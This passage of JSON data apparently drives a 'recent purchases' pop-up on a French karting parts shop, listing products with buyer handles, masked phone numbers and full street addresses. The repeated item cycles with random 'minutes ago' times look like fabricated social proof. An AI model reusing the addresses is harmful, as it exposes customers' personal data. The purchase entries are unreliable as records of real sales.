BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/3370-cart_default\/ponton-dynamica-mini-parolin-kr-fa-kart.jpg","title":"PONTON DYNAMICA MINI  (PAROLIN-KR-FA KART)","url":"https:\/\/www.mfkartconcept.fr\/carrosseries-sieges-parolin\/637-ponton-dynamica-mini-parolin-kr-fa-kart.html","id_product":"637","time":"Purchased By PVINCHES 5 minutes ago","phone":"xxx4692241","address":"2 AVENUE  DE L OCEAN BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/210-cart_default\/clavette-arbre-avec-ou-sans-picots.jpg","title":"CLAVETTE ARBRE AVEC OU SANS PICOTS","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-train-arriere\/59-clavette-arbre-avec-ou-sans-picots.html","id_product":"59","time":"Purchased By PVINCHES 24 minutes ago","phone":"xxx4692241","address":"2 AVENUE  DE L OCEAN BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/432-cart_default\/filtre-a-essence-type-grand.jpg","title":"FILTRE A ESSENCE TYPE GRAND","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-reservoir-accessoires\/100-filtre-a-essence-type-grand-300000000199.html","id_product":"100","time":"Purchased By PVINCHES 40 minutes ago","phone":"xxx4692241","address":"2 AVENUE  DE L OCEAN BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/6007-cart_default\/kit-plaques-fixation-spoiler-cik-nu.jpg","title":"KIT PLAQUES FIXATION SPOILER CIK NU","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/109-kit-plaques-fixation-spoiler-cik-nu-300000000217.html","id_product":"109","time":"Purchased By PVINCHES 8 minutes ago","phone":"xxx4692241","address":"2 AVENUE  DE L OCEAN BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/135-cart_default\/attache-rapide-pour-chaine-219.jpg","title":"ATTACHE RAPIDE POUR CHAINE  219","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/27-attache-rapide-pour-chaine-219-300000000125.html","id_product":"27","time":"Purchased By PVINCHES 9 minutes ago","phone":"xxx4692241","address":"2 AVENUE  DE L OCEAN BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/5188-cart_default\/carburateur-subaru-kx21-mikuni.jpg","title":"CARBURATEUR SUBARU EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13-carburateur\/1396-carburateur-subaru-kx21-mikuni-300000002125.html","id_product":"1396","time":"Purchased By PVINCHES 32 minutes ago","phone":"xxx4692241","address":"32 BIS ALLEE DE BOURGOGNE Labenne"},{"image":"https:\/\/www.mfkartconcept.fr\/5166-cart_default\/joint-isolant-coude-filtre-subaru-ex13.jpg","title":"JOINT ISOLANT COUDE FILTRE A AIR SUBARU EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13\/1360-joint-isolant-coude-filtre-subaru-ex13.html","id_product":"1360","time":"Purchased By PVINCHES 5 minutes ago","phone":"xxx4692241","address":"32 BIS ALLEE DE BOURGOGNE Labenne"},{"image":"https:\/\/www.mfkartconcept.fr\/5289-cart_default\/entretoise-carburateur-subaru-ex13.jpg","title":"ENTRETOISE CARBURATEUR EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13\/1362-entretoise-carburateur-subaru-ex13-300000002107.html","id_product":"1362","time":"Purchased By PVINCHES 48 minutes ago","phone":"xxx4692241","address":"32 BIS ALLEE DE BOURGOGNE Labenne"},{"image":"https:\/\/www.mfkartconcept.fr\/1156-cart_default\/ressort-noram-4000-trm-2150-rpm.jpg","title":"RESSORT NORAM 4000 TRM 2150 RPM","url":"https:\/\/www.mfkartconcept.fr\/accessoires-moteurs\/279-ressort-noram-4000-trm-2150-rpm.html","id_product":"279","time":"Purchased By PVINCHES 39 minutes ago","phone":"xxx4692241","address":"32 BIS ALLEE DE BOURGOGNE Labenne"},{"image":"https:\/\/www.mfkartconcept.fr\/5066-cart_default\/maxxis-super-sport-ar-11x7-10-5.jpg","title":"PNEU MAXXIS SUPER SPORT AR (11x7.10-5)","url":"https:\/\/www.mfkartconcept.fr\/pneumatiques-arriere\/1298-maxxis-super-sport-ar-11x7-10-5.html","id_product":"1298","time":"Purchased By PVINCHES 32 minutes ago","phone":"xxx4692241","address":"32 BIS ALLEE DE BOURGOGNE Labenne"},{"image":"https:\/\/www.mfkartconcept.fr\/867-cart_default\/liquide-frein-dot-51-special-otk.jpg","title":"LIQUIDE FREIN DOT 5.1 SPECIAL OTK","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-freinage\/197-liquide-frein-dot-51-special-otk.html","id_product":"197","time":"Purchased By PVINCHES 42 minutes ago","phone":"xxx4692241","address":"32 BIS ALLEE DE BOURGOGNE Labenne"},{"image":"https:\/\/www.mfkartconcept.fr\/163-cart_default\/protege-disque-de-frein.jpg","title":"PROT\u00c8GE DISQUE DE FREIN","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-freinage\/45-protege-disque-de-frein.html","id_product":"45","time":"Purchased By PVINCHES 17 minutes ago","phone":"xxx4692241","address":"32 BIS ALLEE DE BOURGOGNE Labenne"},{"image":"https:\/\/www.mfkartconcept.fr\/5534-cart_default\/couronne-ergal-6061-t6-anodisee.jpg","title":"COURONNE ERGAL 6061 T6 ANODISEE","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/23-couronne-ergal-6061-t6-anodisee.html","id_product":"23","time":"Purchased By PVINCHES 23 minutes ago","phone":"xxx4692241","address":"32 BIS ALLEE DE BOURGOGNE Labenne"},{"image":"https:\/\/www.mfkartconcept.fr\/388-cart_default\/rotule-bas-de-colonne-direction.jpg","title":"ROTULE BAS DE COLONNE DIRECTION","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-train-avant\/88-rotule-bas-de-colonne-direction.html","id_product":"88","time":"Purchased By PVINCHES 40 minutes ago","phone":"xxx4692241","address":"32 BIS ALLEE DE BOURGOGNE Labenne"},{"image":"https:\/\/www.mfkartconcept.fr\/5938-cart_default\/batterie-kyoto-acide-separe-yt7bbs.jpg","title":"BATTERIE KYOTO ACIDE SEPARE YT7B.BS","url":"https:\/\/www.mfkartconcept.fr\/allumage-kart\/630-batterie-kyoto-acide-separe-yt7bbs-300000001293.html","id_product":"630","time":"Purchased By PVINCHES 22 minutes ago","phone":"xxx4692241","address":"32 BIS ALLEE DE BOURGOGNE Labenne"},{"image":"https:\/\/www.mfkartconcept.fr\/6087-cart_default\/demonte-pneu-karting-extracteur.jpg","title":"DEMONTE PNEU EXTRACTEUR","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/1743-demonte-pneu-karting-extracteur-300000003152.html","id_product":"1743","time":"Purchased By PVINCHES 1 minutes ago","phone":"xxx4692241","address":"32 BIS ALLEE DE BOURGOGNE Labenne"},{"image":"https:\/\/www.mfkartconcept.fr\/280-cart_default\/gripster-joint.jpg","title":"GRIPSTER + JOINT","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/73-gripster-joint.html","id_product":"73","time":"Purchased By PVINCHES 49 minutes ago","phone":"xxx4692241","address":"32 BIS ALLEE DE BOURGOGNE Labenne"},{"image":"https:\/\/www.mfkartconcept.fr\/5322-cart_default\/corde-lanceur-subaru-ex40.jpg","title":"CORDE LANCEUR SUBARU EX40","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex40\/1488-corde-lanceur-subaru-ex40-300000002179.html","id_product":"1488","time":"Purchased By PVINCHES 6 minutes ago","phone":"xxx4692241","address":"32 BIS ALLEE DE BOURGOGNE Labenne"},{"image":"https:\/\/www.mfkartconcept.fr\/6329-cart_default\/clavette-cannelee-reglable-8x3x70mm-2-picots.jpg","title":"CLAVETTE CANNELEE REGLABLE 8x3x70mm - 2 PICOTS \u00d87,4mm","url":"https:\/\/www.mfkartconcept.fr\/accueil\/1814-clavette-cannelee-reglable-8x3x70mm-2-picots-300000003298.html","id_product":"1814","time":"Purchased By PVINCHES 31 minutes ago","phone":"xxx4692241","address":"32 BIS ALLEE DE BOURGOGNE Labenne"},{"image":"https:\/\/www.mfkartconcept.fr\/646-cart_default\/xeramic-synthetic-chain-spray.jpg","title":"XERAMIC SYNTHETIC Chain spray","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/32-xeramic-synthetic-chain-spray.html","id_product":"32","time":"Purchased By PVINCHES 54 minutes ago","phone":"xxx4692241","address":"32 BIS ALLEE DE BOURGOGNE Labenne"},{"image":"https:\/\/www.mfkartconcept.fr\/150-cart_default\/couronne-arriere-kz-ergal-7075-o50mm-anodise-noir.jpg","title":"COURONNE ARRIERE KZ ERGAL 7075 \u00f850MM ANODISE NOIR","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/24-couronne-arriere-kz-ergal-7075-o50mm-anodise-noir.html","id_product":"24","time":"Purchased By PVINCHES 43 minutes ago","phone":"xxx4692241","address":"32 BIS ALLEE DE BOURGOGNE Labenne"},{"image":"https:\/\/www.mfkartconcept.fr\/6348-cart_default\/chaine-did-428.jpg","title":"CHAINE DID 428","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/29-chaine-did-428.html","id_product":"29","time":"Purchased By PVINCHES 32 minutes ago","phone":"xxx4692241","address":"32 BIS ALLEE DE BOURGOGNE Labenne"},{"image":"https:\/\/www.mfkartconcept.fr\/6364-cart_default\/barrette-plomb-equilibrage.jpg","title":"BARRETTE PLOMB EQUILIBRAGE","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/1711-barrette-plomb-equilibrage-300000003101.html","id_product":"1711","time":"Purchased By PVINCHES 40 minutes ago","phone":"xxx4692241","address":"32 BIS ALLEE DE BOURGOGNE Labenne"},{"image":"https:\/\/www.mfkartconcept.fr\/5399-cart_default\/kit-protection-chassis-karting.jpg","title":"KIT PROTECTION UNIVERSEL CHASSIS 3 PIECES","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-autres-equipements\/1306-kit-protection-chassis-karting.html","id_product":"1306","time":"Purchased By PVINCHES 55 minutes ago","phone":"xxx4692241","address":"32 BIS ALLEE DE BOURGOGNE Labenne"},{"image":"https:\/\/www.mfkartconcept.fr\/5321-cart_default\/bougie-ngk-racing-br-910-eg.jpg","title":"BOUGIE NGK RACING BR 9\/10 EG","url":"https:\/\/www.mfkartconcept.fr\/allumage-kart\/1510-bougie-ngk-racing-br-910-eg.html","id_product":"1510","time":"Purchased By PVINCHES 41 minutes ago","phone":"xxx4692241","address":"32 BIS ALLEE DE BOURGOGNE Labenne"},{"image":"https:\/\/www.mfkartconcept.fr\/5261-cart_default\/spoiler-kg-mk20.jpg","title":"SPOILER KG MK20","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/1501-spoiler-kg-mk20.html","id_product":"1501","time":"Purchased By PVINCHES 34 minutes ago","phone":"xxx4692241","address":"32 BIS ALLEE DE BOURGOGNE Labenne"},{"image":"https:\/\/www.mfkartconcept.fr\/6154-cart_default\/carrosserie-nasseau-kg-mk27-noir.jpg","title":"NASSEAU KG MK27 NOIR","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/1500-carrosserie-nasseau-kg-mk27-noir-300000003184.html","id_product":"1500","time":"Purchased By PVINCHES 11 minutes ago","phone":"xxx4692241","address":"32 BIS ALLEE DE BOURGOGNE Labenne"},{"image":"https:\/\/www.mfkartconcept.fr\/1240-cart_default\/arbre-creux-mini-30x5x952-origine-parolin-.jpg","title":"ARBRE CREUX MINI 30x5x952 ORIGINE PAROLIN","url":"https:\/\/www.mfkartconcept.fr\/train-arriere-parolin\/298-arbre-creux-mini-30x5x952-origine-parolin-.html","id_product":"298","time":"Purchased By PVINCHES 7 minutes ago","phone":"xxx4692241","address":"32 BIS ALLEE DE BOURGOGNE Labenne"},{"image":"https:\/\/www.mfkartconcept.fr\/3370-cart_default\/ponton-dynamica-mini-parolin-kr-fa-kart.jpg","title":"PONTON DYNAMICA MINI  (PAROLIN-KR-FA KART)","url":"https:\/\/www.mfkartconcept.fr\/carrosseries-sieges-parolin\/637-ponton-dynamica-mini-parolin-kr-fa-kart.html","id_product":"637","time":"Purchased By PVINCHES 26 minutes ago","phone":"xxx4692241","address":"32 BIS ALLEE DE BOURGOGNE Labenne"},{"image":"https:\/\/www.mfkartconcept.fr\/210-cart_default\/clavette-arbre-avec-ou-sans-picots.jpg","title":"CLAVETTE ARBRE AVEC OU SANS PICOTS","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-train-arriere\/59-clavette-arbre-avec-ou-sans-picots.html","id_product":"59","time":"Purchased By PVINCHES 7 minutes ago","phone":"xxx4692241","address":"32 BIS ALLEE DE BOURGOGNE Labenne"},{"image":"https:\/\/www.mfkartconcept.fr\/432-cart_default\/filtre-a-essence-type-grand.jpg","title":"FILTRE A ESSENCE TYPE GRAND","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-reservoir-accessoires\/100-filtre-a-essence-type-grand-300000000199.html","id_product":"100","time":"Purchased By PVINCHES 47 minutes ago","phone":"xxx4692241","address":"32 BIS ALLEE DE BOURGOGNE Labenne"},{"image":"https:\/\/www.mfkartconcept.fr\/6007-cart_default\/kit-plaques-fixation-spoiler-cik-nu.jpg","title":"KIT PLAQUES FIXATION SPOILER CIK NU","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/109-kit-plaques-fixation-spoiler-cik-nu-300000000217.html","id_product":"109","time":"Purchased By PVINCHES 10 minutes ago","phone":"xxx4692241","address":"32 BIS ALLEE DE BOURGOGNE Labenne"},{"image":"https:\/\/www.mfkartconcept.fr\/135-cart_default\/attache-rapide-pour-chaine-219.jpg","title":"ATTACHE RAPIDE POUR CHAINE  219","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/27-attache-rapide-pour-chaine-219-300000000125.html","id_product":"27","time":"Purchased By PVINCHES 36 minutes ago","phone":"xxx4692241","address":"32 BIS ALLEE DE BOURGOGNE Labenne"},{"image":"https:\/\/www.mfkartconcept.fr\/5188-cart_default\/carburateur-subaru-kx21-mikuni.jpg","title":"CARBURATEUR SUBARU EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13-carburateur\/1396-carburateur-subaru-kx21-mikuni-300000002125.html","id_product":"1396","time":"Purchased By PVINCHES 47 minutes ago","phone":"xxx4692241","address":"ROUTE NATIONALE 10 ONDRES"},{"image":"https:\/\/www.mfkartconcept.fr\/5166-cart_default\/joint-isolant-coude-filtre-subaru-ex13.jpg","title":"JOINT ISOLANT COUDE FILTRE A AIR SUBARU EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13\/1360-joint-isolant-coude-filtre-subaru-ex13.html","id_product":"1360","time":"Purchased By PVINCHES 12 minutes ago","phone":"xxx4692241","address":"ROUTE NATIONALE 10 ONDRES"},{"image":"https:\/\/www.mfkartconcept.fr\/5289-cart_default\/entretoise-carburateur-subaru-ex13.jpg","title":"ENTRETOISE CARBURATEUR EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13\/1362-entretoise-carburateur-subaru-ex13-300000002107.html","id_product":"1362","time":"Purchased By PVINCHES 6 minutes ago","phone":"xxx4692241","address":"ROUTE NATIONALE 10 ONDRES"},{"image":"https:\/\/www.mfkartconcept.fr\/1156-cart_default\/ressort-noram-4000-trm-2150-rpm.jpg","title":"RESSORT NORAM 4000 TRM 2150 RPM","url":"https:\/\/www.mfkartconcept.fr\/accessoires-moteurs\/279-ressort-noram-4000-trm-2150-rpm.html","id_product":"279","time":"Purchased By PVINCHES 4 minutes ago","phone":"xxx4692241","address":"ROUTE NATIONALE 10 ONDRES"},{"image":"https:\/\/www.mfkartconcept.fr\/5066-cart_default\/maxxis-super-sport-ar-11x7-10-5.jpg","title":"PNEU MAXXIS SUPER SPORT AR (11x7.10-5)","url":"https:\/\/www.mfkartconcept.fr\/pneumatiques-arriere\/1298-maxxis-super-sport-ar-11x7-10-5.html","id_product":"1298","time":"Purchased By PVINCHES 3 minutes ago","phone":"xxx4692241","address":"ROUTE NATIONALE 10 ONDRES"},{"image":"https:\/\/www.mfkartconcept.fr\/867-cart_default\/liquide-frein-dot-51-special-otk.jpg","title":"LIQUIDE FREIN DOT 5.1 SPECIAL OTK","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-freinage\/197-liquide-frein-dot-51-special-otk.html","id_product":"197","time":"Purchased By PVINCHES 48 minutes ago","phone":"xxx4692241","address":"ROUTE NATIONALE 10 ONDRES"},{"image":"https:\/\/www.mfkartconcept.fr\/163-cart_default\/protege-disque-de-frein.jpg","title":"PROT\u00c8GE DISQUE DE FREIN","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-freinage\/45-protege-disque-de-frein.html","id_product":"45","time":"Purchased By PVINCHES 20 minutes ago","phone":"xxx4692241","address":"ROUTE NATIONALE 10 ONDRES"},{"image":"https:\/\/www.mfkartconcept.fr\/5534-cart_default\/couronne-ergal-6061-t6-anodisee.jpg","title":"COURONNE ERGAL 6061 T6 ANODISEE","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/23-couronne-ergal-6061-t6-anodisee.html","id_product":"23","time":"Purchased By PVINCHES 20 minutes ago","phone":"xxx4692241","address":"ROUTE NATIONALE 10 ONDRES"},{"image":"https:\/\/www.mfkartconcept.fr\/388-cart_default\/rotule-bas-de-colonne-direction.jpg","title":"ROTULE BAS DE COLONNE DIRECTION","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-train-avant\/88-rotule-bas-de-colonne-direction.html","id_product":"88","time":"Purchased By PVINCHES 29 minutes ago","phone":"xxx4692241","address":"ROUTE NATIONALE 10 ONDRES"},{"image":"https:\/\/www.mfkartconcept.fr\/5938-cart_default\/batterie-kyoto-acide-separe-yt7bbs.jpg","title":"BATTERIE KYOTO ACIDE SEPARE YT7B.BS","url":"https:\/\/www.mfkartconcept.fr\/allumage-kart\/630-batterie-kyoto-acide-separe-yt7bbs-300000001293.html","id_product":"630","time":"Purchased By PVINCHES 26 minutes ago","phone":"xxx4692241","address":"ROUTE NATIONALE 10 ONDRES"},{"image":"https:\/\/www.mfkartconcept.fr\/6087-cart_default\/demonte-pneu-karting-extracteur.jpg","title":"DEMONTE PNEU EXTRACTEUR","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/1743-demonte-pneu-karting-extracteur-300000003152.html","id_product":"1743","time":"Purchased By PVINCHES 31 minutes ago","phone":"xxx4692241","address":"ROUTE NATIONALE 10 ONDRES"},{"image":"https:\/\/www.mfkartconcept.fr\/280-cart_default\/gripster-joint.jpg","title":"GRIPSTER + JOINT","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/73-gripster-joint.html","id_product":"73","time":"Purchased By PVINCHES 23 minutes ago","phone":"xxx4692241","address":"ROUTE NATIONALE 10 ONDRES"},{"image":"https:\/\/www.mfkartconcept.fr\/5322-cart_default\/corde-lanceur-subaru-ex40.jpg","title":"CORDE LANCEUR SUBARU EX40","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex40\/1488-corde-lanceur-subaru-ex40-300000002179.html","id_product":"1488","time":"Purchased By PVINCHES 43 minutes ago","phone":"xxx4692241","address":"ROUTE NATIONALE 10 ONDRES"},{"image":"https:\/\/www.mfkartconcept.fr\/6329-cart_default\/clavette-cannelee-reglable-8x3x70mm-2-picots.jpg","title":"CLAVETTE CANNELEE REGLABLE 8x3x70mm - 2 PICOTS \u00d87,4mm","url":"https:\/\/www.mfkartconcept.fr\/accueil\/1814-clavette-cannelee-reglable-8x3x70mm-2-picots-300000003298.html","id_product":"1814","time":"Purchased By PVINCHES 53 minutes ago","phone":"xxx4692241","address":"ROUTE NATIONALE 10 ONDRES"},{"image":"https:\/\/www.mfkartconcept.fr\/646-cart_default\/xeramic-synthetic-chain-spray.jpg","title":"XERAMIC SYNTHETIC Chain spray","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/32-xeramic-synthetic-chain-spray.html","id_product":"32","time":"Purchased By PVINCHES 48 minutes ago","phone":"xxx4692241","address":"ROUTE NATIONALE 10 ONDRES"},{"image":"https:\/\/www.mfkartconcept.fr\/150-cart_default\/couronne-arriere-kz-ergal-7075-o50mm-anodise-noir.jpg","title":"COURONNE ARRIERE KZ ERGAL 7075 \u00f850MM ANODISE NOIR","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/24-couronne-arriere-kz-ergal-7075-o50mm-anodise-noir.html","id_product":"24","time":"Purchased By PVINCHES 50 minutes ago","phone":"xxx4692241","address":"ROUTE NATIONALE 10 ONDRES"},{"image":"https:\/\/www.mfkartconcept.fr\/6348-cart_default\/chaine-did-428.jpg","title":"CHAINE DID 428","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/29-chaine-did-428.html","id_product":"29","time":"Purchased By PVINCHES 58 minutes ago","phone":"xxx4692241","address":"ROUTE NATIONALE 10 ONDRES"},{"image":"https:\/\/www.mfkartconcept.fr\/6364-cart_default\/barrette-plomb-equilibrage.jpg","title":"BARRETTE PLOMB EQUILIBRAGE","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/1711-barrette-plomb-equilibrage-300000003101.html","id_product":"1711","time":"Purchased By PVINCHES 11 minutes ago","phone":"xxx4692241","address":"ROUTE NATIONALE 10 ONDRES"},{"image":"https:\/\/www.mfkartconcept.fr\/5399-cart_default\/kit-protection-chassis-karting.jpg","title":"KIT PROTECTION UNIVERSEL CHASSIS 3 PIECES","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-autres-equipements\/1306-kit-protection-chassis-karting.html","id_product":"1306","time":"Purchased By PVINCHES 25 minutes ago","phone":"xxx4692241","address":"ROUTE NATIONALE 10 ONDRES"},{"image":"https:\/\/www.mfkartconcept.fr\/5321-cart_default\/bougie-ngk-racing-br-910-eg.jpg","title":"BOUGIE NGK RACING BR 9\/10 EG","url":"https:\/\/www.mfkartconcept.fr\/allumage-kart\/1510-bougie-ngk-racing-br-910-eg.html","id_product":"1510","time":"Purchased By PVINCHES 8 minutes ago","phone":"xxx4692241","address":"ROUTE NATIONALE 10 ONDRES"},{"image":"https:\/\/www.mfkartconcept.fr\/5261-cart_default\/spoiler-kg-mk20.jpg","title":"SPOILER KG MK20","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/1501-spoiler-kg-mk20.html","id_product":"1501","time":"Purchased By PVINCHES 45 minutes ago","phone":"xxx4692241","address":"ROUTE NATIONALE 10 ONDRES"},{"image":"https:\/\/www.mfkartconcept.fr\/6154-cart_default\/carrosserie-nasseau-kg-mk27-noir.jpg","title":"NASSEAU KG MK27 NOIR","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/1500-carrosserie-nasseau-kg-mk27-noir-300000003184.html","id_product":"1500","time":"Purchased By PVINCHES 30 minutes ago","phone":"xxx4692241","address":"ROUTE NATIONALE 10 ONDRES"},{"image":"https:\/\/www.mfkartconcept.fr\/1240-cart_default\/arbre-creux-mini-30x5x952-origine-parolin-.jpg","title":"ARBRE CREUX MINI 30x5x952 ORIGINE PAROLIN","url":"https:\/\/www.mfkartconcept.fr\/train-arriere-parolin\/298-arbre-creux-mini-30x5x952-origine-parolin-.html","id_product":"298","time":"Purchased By PVINCHES 38 minutes ago","phone":"xxx4692241","address":"ROUTE NATIONALE 10 ONDRES"},{"image":"https:\/\/www.mfkartconcept.fr\/3370-cart_default\/ponton-dynamica-mini-parolin-kr-fa-kart.jpg","title":"PONTON DYNAMICA MINI  (PAROLIN-KR-FA KART)","url":"https:\/\/www.mfkartconcept.fr\/carrosseries-sieges-parolin\/637-ponton-dynamica-mini-parolin-kr-fa-kart.html","id_product":"637","time":"Purchased By PVINCHES 40 minutes ago","phone":"xxx4692241","address":"ROUTE NATIONALE 10 ONDRES"},{"image":"https:\/\/www.mfkartconcept.fr\/210-cart_default\/clavette-arbre-avec-ou-sans-picots.jpg","title":"CLAVETTE ARBRE AVEC OU SANS PICOTS","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-train-arriere\/59-clavette-arbre-avec-ou-sans-picots.html","id_product":"59","time":"Purchased By PVINCHES 9 minutes ago","phone":"xxx4692241","address":"ROUTE NATIONALE 10 ONDRES"},{"image":"https:\/\/www.mfkartconcept.fr\/432-cart_default\/filtre-a-essence-type-grand.jpg","title":"FILTRE A ESSENCE TYPE GRAND","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-reservoir-accessoires\/100-filtre-a-essence-type-grand-300000000199.html","id_product":"100","time":"Purchased By PVINCHES 42 minutes ago","phone":"xxx4692241","address":"ROUTE NATIONALE 10 ONDRES"},{"image":"https:\/\/www.mfkartconcept.fr\/6007-cart_default\/kit-plaques-fixation-spoiler-cik-nu.jpg","title":"KIT PLAQUES FIXATION SPOILER CIK NU","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/109-kit-plaques-fixation-spoiler-cik-nu-300000000217.html","id_product":"109","time":"Purchased By PVINCHES 33 minutes ago","phone":"xxx4692241","address":"ROUTE NATIONALE 10 ONDRES"},{"image":"https:\/\/www.mfkartconcept.fr\/135-cart_default\/attache-rapide-pour-chaine-219.jpg","title":"ATTACHE RAPIDE POUR CHAINE  219","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/27-attache-rapide-pour-chaine-219-300000000125.html","id_product":"27","time":"Purchased By PVINCHES 48 minutes ago","phone":"xxx4692241","address":"ROUTE NATIONALE 10 ONDRES"},{"image":"https:\/\/www.mfkartconcept.fr\/5188-cart_default\/carburateur-subaru-kx21-mikuni.jpg","title":"CARBURATEUR SUBARU EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13-carburateur\/1396-carburateur-subaru-kx21-mikuni-300000002125.html","id_product":"1396","time":"Purchased By BRoche 32 minutes ago","phone":"xxx7283644","address":"Villa Palladio Menton"},{"image":"https:\/\/www.mfkartconcept.fr\/5166-cart_default\/joint-isolant-coude-filtre-subaru-ex13.jpg","title":"JOINT ISOLANT COUDE FILTRE A AIR SUBARU EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13\/1360-joint-isolant-coude-filtre-subaru-ex13.html","id_product":"1360","time":"Purchased By BRoche 31 minutes ago","phone":"xxx7283644","address":"Villa Palladio Menton"},{"image":"https:\/\/www.mfkartconcept.fr\/5289-cart_default\/entretoise-carburateur-subaru-ex13.jpg","title":"ENTRETOISE CARBURATEUR EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13\/1362-entretoise-carburateur-subaru-ex13-300000002107.html","id_product":"1362","time":"Purchased By BRoche 24 minutes ago","phone":"xxx7283644","address":"Villa Palladio Menton"},{"image":"https:\/\/www.mfkartconcept.fr\/1156-cart_default\/ressort-noram-4000-trm-2150-rpm.jpg","title":"RESSORT NORAM 4000 TRM 2150 RPM","url":"https:\/\/www.mfkartconcept.fr\/accessoires-moteurs\/279-ressort-noram-4000-trm-2150-rpm.html","id_product":"279","time":"Purchased By BRoche 6 minutes ago","phone":"xxx7283644","address":"Villa Palladio Menton"},{"image":"https:\/\/www.mfkartconcept.fr\/5066-cart_default\/maxxis-super-sport-ar-11x7-10-5.jpg","title":"PNEU MAXXIS SUPER SPORT AR (11x7.10-5)","url":"https:\/\/www.mfkartconcept.fr\/pneumatiques-arriere\/1298-maxxis-super-sport-ar-11x7-10-5.html","id_product":"1298","time":"Purchased By BRoche 14 minutes ago","phone":"xxx7283644","address":"Villa Palladio Menton"},{"image":"https:\/\/www.mfkartconcept.fr\/867-cart_default\/liquide-frein-dot-51-special-otk.jpg","title":"LIQUIDE FREIN DOT 5.1 SPECIAL OTK","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-freinage\/197-liquide-frein-dot-51-special-otk.html","id_product":"197","time":"Purchased By BRoche 24 minutes ago","phone":"xxx7283644","address":"Villa Palladio Menton"},{"image":"https:\/\/www.mfkartconcept.fr\/163-cart_default\/protege-disque-de-frein.jpg","title":"PROT\u00c8GE DISQUE DE FREIN","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-freinage\/45-protege-disque-de-frein.html","id_product":"45","time":"Purchased By BRoche 19 minutes ago","phone":"xxx7283644","address":"Villa Palladio Menton"},{"image":"https:\/\/www.mfkartconcept.fr\/5534-cart_default\/couronne-ergal-6061-t6-anodisee.jpg","title":"COURONNE ERGAL 6061 T6 ANODISEE","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/23-couronne-ergal-6061-t6-anodisee.html","id_product":"23","time":"Purchased By BRoche 45 minutes ago","phone":"xxx7283644","address":"Villa Palladio Menton"},{"image":"https:\/\/www.mfkartconcept.fr\/388-cart_default\/rotule-bas-de-colonne-direction.jpg","title":"ROTULE BAS DE COLONNE DIRECTION","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-train-avant\/88-rotule-bas-de-colonne-direction.html","id_product":"88","time":"Purchased By BRoche 17 minutes ago","phone":"xxx7283644","address":"Villa Palladio Menton"},{"image":"https:\/\/www.mfkartconcept.fr\/5938-cart_default\/batterie-kyoto-acide-separe-yt7bbs.jpg","title":"BATTERIE KYOTO ACIDE SEPARE YT7B.BS","url":"https:\/\/www.mfkartconcept.fr\/allumage-kart\/630-batterie-kyoto-acide-separe-yt7bbs-300000001293.html","id_product":"630","time":"Purchased By BRoche 43 minutes ago","phone":"xxx7283644","address":"Villa Palladio Menton"},{"image":"https:\/\/www.mfkartconcept.fr\/6087-cart_default\/demonte-pneu-karting-extracteur.jpg","title":"DEMONTE PNEU 